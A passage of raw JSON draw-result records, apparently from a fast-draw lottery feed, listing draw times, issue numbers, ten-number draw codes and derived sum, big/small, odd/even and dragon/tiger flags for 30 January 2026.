13:39:18","preDrawIssue":33892576,"preDrawCode":"03,09,02,10,04,01,07,06,05,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 13:38:03","preDrawIssue":33892575,"preDrawCode":"01,09,05,08,07,10,04,02,06,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 13:36:48","preDrawIssue":33892574,"preDrawCode":"09,02,06,05,08,04,07,10,01,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 13:35:33","preDrawIssue":33892573,"preDrawCode":"07,09,06,01,08,10,04,03,05,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 13:34:18","preDrawIssue":33892572,"preDrawCode":"02,08,04,01,07,09,06,05,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 13:33:03","preDrawIssue":33892571,"preDrawCode":"10,01,03,04,08,02,06,05,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 13:31:48","preDrawIssue":33892570,"preDrawCode":"06,01,07,02,09,05,04,10,03,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 13:30:33","preDrawIssue":33892569,"preDrawCode":"02,04,09,10,07,05,08,03,01,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 13:29:18","preDrawIssue":33892568,"preDrawCode":"10,05,09,02,07,08,06,01,04,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 13:28:03","preDrawIssue":33892567,"preDrawCode":"07,10,06,09,05,03,04,02,08,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 13:26:48","preDrawIssue":33892566,"preDrawCode":"05,10,02,04,09,03,07,01,08,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 13:25:33","preDrawIssue":33892565,"preDrawCode":"07,04,08,06,10,02,05,01,09,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 13:24:18","preDrawIssue":33892564,"preDrawCode":"07,09,06,02,03,05,08,01,10,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 13:23:03","preDrawIssue":33892563,"preDrawCode":"07,02,06,10,09,01,08,04,03,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 13:21:48","preDrawIssue":33892562,"preDrawCode":"03,01,02,09,08,04,06,05,10,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 13:20:33","preDrawIssue":33892561,"preDrawCode":"08,04,02,05,10,06,09,01,03,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 13:19:18","preDrawIssue":33892560,"preDrawCode":"10,05,02,09,01,06,08,03,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 13:18:03","preDrawIssue":33892559,"preDrawCode":"01,10,03,05,08,04,06,02,09,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 13:16:48","preDrawIssue":33892558,"preDrawCode":"09,07,06,10,03,02,04,05,08,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 13:15:33","preDrawIssue":33892557,"preDrawCode":"06,09,01,10,05,03,08,07,04,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 13:14:18","preDrawIssue":33892556,"preDrawCode":"07,01,09,05,06,03,02,04,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 13:13:03","preDrawIssue":33892555,"preDrawCode":"10,01,06,09,04,05,02,08,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 13:11:48","preDrawIssue":33892554,"preDrawCode":"10,09,01,05,08,04,07,02,03,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 13:10:33","preDrawIssue":33892553,"preDrawCode":"10,07,01,08,04,06,05,02,03,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 13:09:18","preDrawIssue":33892552,"preDrawCode":"04,01,02,07,10,03,09,05,06,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 13:08:03","preDrawIssue":33892551,"preDrawCode":"06,09,07,08,05,04,01,02,10,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 13:06:48","preDrawIssue":33892550,"preDrawCode":"06,03,09,05,07,01,08,10,02,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 13:05:33","preDrawIssue":33892549,"preDrawCode":"03,08,02,04,07,10,09,05,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 13:04:18","preDrawIssue":33892548,"preDrawCode":"06,07,09,05,01,02,08,10,03,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 13:03:03","preDrawIssue":33892547,"preDrawCode":"02,10,06,07,01,03,08,09,04,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 13:01:48","preDrawIssue":33892546,"preDrawCode":"08,09,06,03,02,01,05,07,04,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 13:00:33","preDrawIssue":33892545,"preDrawCode":"08,04,10,02,06,03,05,07,09,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 12:59:18","preDrawIssue":33892544,"preDrawCode":"08,03,10,07,09,05,04,06,02,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 12:58:03","preDrawIssue":33892543,"preDrawCode":"10,02,08,03,04,06,07,05,09,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 12:56:48","preDrawIssue":33892542,"preDrawCode":"06,08,10,05,09,03,07,04,02,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 12:55:33","preDrawIssue":33892541,"preDrawCode":"04,07,08,06,10,03,01,05,02,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 12:54:18","preDrawIssue":33892540,"preDrawCode":"02,09,10,06,01,05,08,03,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 12:53:03","preDrawIssue":33892539,"preDrawCode":"05,03,04,08,06,02,09,10,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 12:51:48","preDrawIssue":33892538,"preDrawCode":"02,09,01,05,04,07,03,10,08,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 12:50:33","preDrawIssue":33892537,"preDrawCode":"06,07,09,04,10,05,03,02,08,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 12:49:18","preDrawIssue":33892536,"preDrawCode":"01,03,07,09,10,06,08,02,05,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 12:48:03","preDrawIssue":33892535,"preDrawCode":"07,09,08,05,10,06,03,01,02,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 12:46:48","preDrawIssue":33892534,"preDrawCode":"08,05,09,01,03,04,07,10,02,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 12:45:33","preDrawIssue":33892533,"preDrawCode":"01,08,06,04,07,10,09,05,03,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 12:44:18","preDrawIssue":33892532,"preDrawCode":"05,06,04,07,10,08,01,09,03,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 12:43:03","preDrawIssue":33892531,"preDrawCode":"06,04,08,02,03,10,01,09,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 12:41:48","preDrawIssue":33892530,"preDrawCode":"06,04,05,09,02,10,08,07,01,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 12:40:33","preDrawIssue":33892529,"preDrawCode":"03,08,06,04,05,10,02,09,07,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 12:39:18","preDrawIssue":33892528,"preDrawCode":"08,01,10,05,06,02,09,04,07,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 12:38:03","preDrawIssue":33892527,"preDrawCode":"07,06,09,01,04,05,03,08,10,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 12:36:48","preDrawIssue":33892526,"preDrawCode":"02,06,01,03,09,10,04,05,08,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 12:35:33","preDrawIssue":33892525,"preDrawCode":"10,07,06,05,03,09,04,01,02,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 12:34:18","preDrawIssue":33892524,"preDrawCode":"08,06,04,07,09,01,05,03,02,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 12:33:03","preDrawIssue":33892523,"preDrawCode":"04,09,02,03,08,06,07,01,05,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 12:31:48","preDrawIssue":33892522,"preDrawCode":"10,06,09,02,08,04,03,07,05,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 12:30:33","preDrawIssue":33892521,"preDrawCode":"02,09,05,10,07,06,03,08,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 12:29:18","preDrawIssue":33892520,"preDrawCode":"07,08,01,04,03,10,06,09,02,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 12:28:03","preDrawIssue":33892519,"preDrawCode":"09,06,04,01,05,07,10,02,03,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 12:26:48","preDrawIssue":33892518,"preDrawCode":"09,05,02,08,06,01,10,03,04,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 12:25:33","preDrawIssue":33892517,"preDrawCode":"08,04,05,02,10,09,03,01,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 12:24:18","preDrawIssue":33892516,"preDrawCode":"07,10,06,03,02,08,05,01,04,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 12:23:03","preDrawIssue":33892515,"preDrawCode":"04,09,10,03,08,02,07,01,06,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 12:21:48","preDrawIssue":33892514,"preDrawCode":"03,02,07,08,06,05,10,01,04,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 12:20:33","preDrawIssue":33892513,"preDrawCode":"06,10,05,08,02,04,03,01,07,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 12:19:18","preDrawIssue":33892512,"preDrawCode":"06,09,02,07,08,05,04,01,10,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 12:18:03","preDrawIssue":33892511,"preDrawCode":"01,05,08,10,09,06,03,02,04,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 12:16:48","preDrawIssue":33892510,"preDrawCode":"01,08,03,04,05,09,06,07,10,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 12:15:33","preDrawIssue":33892509,"preDrawCode":"10,03,01,08,06,07,02,09,04,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 12:14:18","preDrawIssue":33892508,"preDrawCode":"05,01,08,02,09,06,07,10,04,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 12:13:03","preDrawIssue":33892507,"preDrawCode":"07,06,04,10,05,02,08,09,01,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 12:11:48","preDrawIssue":33892506,"preDrawCode":"06,02,03,07,04,08,09,01,10,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 12:10:33","preDrawIssue":33892505,"preDrawCode":"05,07,04,08,01,09,06,02,03,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 12:09:18","preDrawIssue":33892504,"preDrawCode":"07,01,06,04,09,02,05,08,03,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 12:08:03","preDrawIssue":33892503,"preDrawCode":"03,01,06,05,09,02,07,08,10,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 12:06:48","preDrawIssue":33892502,"preDrawCode":"10,05,02,03,06,08,01,09,07,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 12:05:33","preDrawIssue":33892501,"preDrawCode":"05,09,06,03,02,07,01,10,08,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 12:04:18","preDrawIssue":33892500,"preDrawCode":"05,03,08,04,09,02,07,01,06,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 12:03:03","preDrawIssue":33892499,"preDrawCode":"05,10,01,06,03,07,04,09,08,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 12:01:48","preDrawIssue":33892498,"preDrawCode":"08,09,01,10,06,03,04,07,02,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 12:00:33","preDrawIssue":33892497,"preDrawCode":"08,04,01,10,06,07,03,05,02,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:59:18","preDrawIssue":33892496,"preDrawCode":"06,02,10,09,01,05,04,07,08,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:58:03","preDrawIssue":33892495,"preDrawCode":"01,10,08,06,07,04,05,03,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 11:56:48","preDrawIssue":33892494,"preDrawCode":"01,10,08,07,09,03,06,05,04,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 11:55:33","preDrawIssue":33892493,"preDrawCode":"08,03,10,04,06,07,02,09,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:54:18","preDrawIssue":33892492,"preDrawCode":"10,09,05,06,03,07,08,04,02,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:53:03","preDrawIssue":33892491,"preDrawCode":"04,06,02,09,01,05,08,03,10,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:51:48","preDrawIssue":33892490,"preDrawCode":"04,09,01,03,06,05,10,08,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 11:50:33","preDrawIssue":33892489,"preDrawCode":"07,05,06,08,09,10,01,04,02,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:49:18","preDrawIssue":33892488,"preDrawCode":"06,07,09,10,01,03,04,02,08,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:48:03","preDrawIssue":33892487,"preDrawCode":"06,08,04,10,05,02,07,09,03,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 11:46:48","preDrawIssue":33892486,"preDrawCode":"02,01,03,04,07,10,06,05,08,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:45:33","preDrawIssue":33892485,"preDrawCode":"10,03,02,05,04,01,08,07,06,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 11:44:18","preDrawIssue":33892484,"preDrawCode":"07,02,10,06,05,04,09,08,01,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 11:43:03","preDrawIssue":33892483,"preDrawCode":"08,02,04,09,03,07,06,05,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:41:48","preDrawIssue":33892482,"preDrawCode":"03,05,01,10,09,06,07,08,02,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 11:40:33","preDrawIssue":33892481,"preDrawCode":"07,10,04,08,05,09,06,01,03,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:39:18","preDrawIssue":33892480,"preDrawCode":"05,04,06,08,03,07,09,10,02,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:38:03","preDrawIssue":33892479,"preDrawCode":"06,07,08,01,02,04,03,05,09,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:36:48","preDrawIssue":33892478,"preDrawCode":"05,03,10,06,02,04,01,09,08,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 11:35:33","preDrawIssue":33892477,"preDrawCode":"01,03,10,08,09,02,05,07,04,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 11:34:18","preDrawIssue":33892476,"preDrawCode":"06,01,07,03,05,04,09,10,08,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 11:33:03","preDrawIssue":33892475,"preDrawCode":"02,07,05,03,08,04,10,09,01,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 11:31:48","preDrawIssue":33892474,"preDrawCode":"07,01,03,06,05,08,04,09,02,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 